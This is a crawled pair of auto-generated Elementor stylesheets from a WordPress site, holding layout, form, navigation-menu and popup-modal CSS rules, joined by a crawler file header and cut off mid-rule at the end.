.elementor-871 .elementor-element.elementor-element-208c159{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-871 .elementor-element.elementor-element-837b30e{text-align:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-repeater-item-9c26983 .elementor-icon-list-icon{width:26px;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-icon{width:14px;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-icon i{font-size:14px;}.elementor-871 .elementor-element.elementor-element-b53ea75 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-871 .elementor-element.elementor-element-22455aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-fcea57b img{width:100%;height:450px;object-fit:cover;object-position:center center;border-radius:8px 8px 8px 8px;}.elementor-871 .elementor-element.elementor-element-ddec5d0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-871 .elementor-element.elementor-element-c9e7dff{--display:flex;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-395bc80{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-871 .elementor-element.elementor-element-3c34ec5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-de4c6da );--border-color:var( --e-global-color-de4c6da );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-871 .elementor-element.elementor-element-1fbcc8b .elementor-heading-title{font-family:var( --e-global-typography-6a3412b-font-family ), Sans-serif;font-size:var( --e-global-typography-6a3412b-font-size );font-weight:var( --e-global-typography-6a3412b-font-weight );line-height:var( --e-global-typography-6a3412b-line-height );color:var( --e-global-color-4b07c66 );}.elementor-871 .elementor-element.elementor-element-799aee8 > .elementor-widget-container{margin:0px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-871 .elementor-element.elementor-element-799aee8{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:12px;--e-share-buttons-primary-color:var( --e-global-color-4b07c66 );}.elementor-871 .elementor-element.elementor-element-799aee8 .elementor-share-btn{font-size:calc(0.8px * 10);height:30px;border-width:1px;}.elementor-871 .elementor-element.elementor-element-799aee8 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-871 .elementor-element.elementor-element-799aee8 .elementor-share-btn__title{font-family:var( --e-global-typography-75eb835-font-family ), Sans-serif;font-size:var( --e-global-typography-75eb835-font-size );font-weight:var( --e-global-typography-75eb835-font-weight );}.elementor-871 .elementor-element.elementor-element-63a7a80{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-871 .elementor-element.elementor-element-daee054{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-871 .elementor-element.elementor-element-daee054:not(.elementor-motion-effects-element-type-background), .elementor-871 .elementor-element.elementor-element-daee054 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4c6da );}.elementor-871 .elementor-element.elementor-element-725538d{text-align:center;}.elementor-871 .elementor-element.elementor-element-725538d .elementor-heading-title{font-family:var( --e-global-typography-7a47de1-font-family ), Sans-serif;font-size:var( --e-global-typography-7a47de1-font-size );font-weight:var( --e-global-typography-7a47de1-font-weight );line-height:var( --e-global-typography-7a47de1-line-height );}.elementor-871 .elementor-element.elementor-element-cfed346{text-align:center;}.elementor-871 .elementor-element.elementor-element-cfed346 .elementor-heading-title{font-family:var( --e-global-typography-00f908b-font-family ), Sans-serif;font-size:var( --e-global-typography-00f908b-font-size );font-weight:var( --e-global-typography-00f908b-font-weight );line-height:var( --e-global-typography-00f908b-line-height );color:var( --e-global-color-text );}.elementor-871 .elementor-element.elementor-element-623a40f{--display:flex;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-871 .elementor-element.elementor-element-d2aca9a{width:initial;max-width:initial;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group .elementor-field, .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-subgroup label{font-family:var( --e-global-typography-00f908b-font-family ), Sans-serif;font-size:var( --e-global-typography-00f908b-font-size );font-weight:var( --e-global-typography-00f908b-font-weight );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-5d56b82 );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-5d56b82 );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-5d56b82 );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button{font-family:var( --e-global-typography-dcfb41f-font-family ), Sans-serif;font-size:var( --e-global-typography-dcfb41f-font-size );font-weight:var( --e-global-typography-dcfb41f-font-weight );padding:12px 15px 12px 15px;}.elementor-871 .elementor-element.elementor-element-d2aca9a .e-form__buttons__wrapper__button-next{background-color:#285E67;color:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button[type="submit"]{background-color:#285E67;color:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-871 .elementor-element.elementor-element-d2aca9a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-871 .elementor-element.elementor-element-2af3799{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-871 .elementor-element.elementor-element-fc156e7 .elementor-heading-title{font-family:var( --e-global-typography-7a47de1-font-family ), Sans-serif;font-size:var( --e-global-typography-7a47de1-font-size );font-weight:var( --e-global-typography-7a47de1-font-weight );line-height:var( --e-global-typography-7a47de1-line-height );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-871 .elementor-element.elementor-element-48cebf0{--grid-columns:2;--grid-row-gap:20px;--grid-column-gap:20px;}@media(min-width:768px){.elementor-871 .elementor-element.elementor-element-208c159{--content-width:800px;}.elementor-871 .elementor-element.elementor-element-c9e7dff{--content-width:780px;}.elementor-871 .elementor-element.elementor-element-395bc80{--content-width:780px;}.elementor-871 .elementor-element.elementor-element-63a7a80{--content-width:780px;}.elementor-871 .elementor-element.elementor-element-623a40f{--content-width:500px;}}@media(max-width:1024px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-1fbcc8b .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );} .elementor-871 .elementor-element.elementor-element-799aee8{--grid-side-margin:12px;--grid-column-gap:12px;}.elementor-871 .elementor-element.elementor-element-799aee8 .elementor-share-btn__title{font-size:var( --e-global-typography-75eb835-font-size );}.elementor-871 .elementor-element.elementor-element-725538d .elementor-heading-title{font-size:var( --e-global-typography-7a47de1-font-size );line-height:var( --e-global-typography-7a47de1-line-height );}.elementor-871 .elementor-element.elementor-element-cfed346 .elementor-heading-title{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group .elementor-field, .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-subgroup label{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button{font-size:var( --e-global-typography-dcfb41f-font-size );}.elementor-871 .elementor-element.elementor-element-fc156e7 .elementor-heading-title{font-size:var( --e-global-typography-7a47de1-font-size );line-height:var( --e-global-typography-7a47de1-line-height );}.elementor-871 .elementor-element.elementor-element-48cebf0{--grid-columns:2;}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-1fbcc8b .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );} .elementor-871 .elementor-element.elementor-element-799aee8{--grid-side-margin:12px;--grid-column-gap:12px;}.elementor-871 .elementor-element.elementor-element-799aee8 .elementor-share-btn__title{font-size:var( --e-global-typography-75eb835-font-size );}.elementor-871 .elementor-element.elementor-element-725538d .elementor-heading-title{font-size:var( --e-global-typography-7a47de1-font-size );line-height:var( --e-global-typography-7a47de1-line-height );}.elementor-871 .elementor-element.elementor-element-cfed346 .elementor-heading-title{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-group .elementor-field, .elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-field-subgroup label{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-871 .elementor-element.elementor-element-d2aca9a .elementor-button{font-size:var( --e-global-typography-dcfb41f-font-size );}.elementor-871 .elementor-element.elementor-element-fc156e7 .elementor-heading-title{font-size:var( --e-global-typography-7a47de1-font-size );line-height:var( --e-global-typography-7a47de1-line-height );}.elementor-871 .elementor-element.elementor-element-48cebf0{--grid-columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/uploads/elementor/css/post-1668.css?ver=1766114764
body_size: 1495
content:
.elementor-1668 .elementor-element.elementor-element-950caed{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-7d0037d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-6636a76{--display:flex;--justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1668 .elementor-element.elementor-element-2d47de1{text-align:left;}.elementor-1668 .elementor-element.elementor-element-2d47de1 img{width:100%;max-width:130px;}.elementor-1668 .elementor-element.elementor-element-11435fa{--display:flex;--justify-content:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1668 .elementor-element.elementor-element-4d93558 .elementor-icon-wrapper{text-align:center;}.elementor-1668 .elementor-element.elementor-element-4d93558 .elementor-icon{font-size:35px;}.elementor-1668 .elementor-element.elementor-element-4d93558 .elementor-icon svg{height:35px;}.elementor-1668 .elementor-element.elementor-element-313915b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-313915b:not(.elementor-motion-effects-element-type-background), .elementor-1668 .elementor-element.elementor-element-313915b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4c6da );}.elementor-1668 .elementor-element.elementor-element-313915b.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1668 .elementor-element.elementor-element-a81b703{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1668 .elementor-element.elementor-element-093acc4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:1.2rem;font-weight:600;line-height:1.3em;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:10px;padding-right:10px;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a, .elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a:hover,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a:focus,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-menu-toggle:hover,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-menu-toggle:focus{color:var( --e-global-color-e54ad42 );}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a:hover,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a:focus,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown .elementor-item, .elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:1.2em;font-weight:600;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1668 .elementor-element.elementor-element-5506495{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-e8b58bb{--grid-template-columns:repeat(4, auto);--icon-size:20px;--grid-row-gap:5px;}.elementor-1668 .elementor-element.elementor-element-e8b58bb .elementor-widget-container{text-align:left;}.elementor-1668 .elementor-element.elementor-element-e8b58bb .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.4em;}.elementor-1668 .elementor-element.elementor-element-e8b58bb .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-1668 .elementor-element.elementor-element-e8b58bb .elementor-social-icon:hover{background-color:var( --e-global-color-484bf61 );}.elementor-1668 .elementor-element.elementor-element-e8b58bb .elementor-social-icon:hover i{color:var( --e-global-color-e54ad42 );}.elementor-1668 .elementor-element.elementor-element-e8b58bb .elementor-social-icon:hover svg{fill:var( --e-global-color-e54ad42 );}.elementor-1668 .elementor-element.elementor-element-4395c61{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-4395c61:not(.elementor-motion-effects-element-type-background), .elementor-1668 .elementor-element.elementor-element-4395c61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4c6da );}.elementor-1668 .elementor-element.elementor-element-14d03b6{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1668 .elementor-element.elementor-element-9cf45df .elementor-button{background-color:transparent;font-family:var( --e-global-typography-dcfb41f-font-family ), Sans-serif;font-size:var( --e-global-typography-dcfb41f-font-size );font-weight:var( --e-global-typography-dcfb41f-font-weight );fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(90deg, #55BE6A 0%, #21B8BB 100%);border-radius:4px 4px 4px 4px;padding:10px 18px 10px 18px;}#elementor-popup-modal-1668{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1668 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-1668 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1668 .elementor-element.elementor-element-9cf45df .elementor-button{font-size:var( --e-global-typography-dcfb41f-font-size );}}@media(min-width:768px){.elementor-1668 .elementor-element.elementor-element-950caed{--width:100%;}.elementor-1668 .elementor-element.elementor-element-7d0037d{--width:100%;}.elementor-1668 .elementor-element.elementor-element-313915b{--width:100%;}.elementor-1668 .elementor-element.elementor-element-5506495{--width:100%;}.elementor-1668 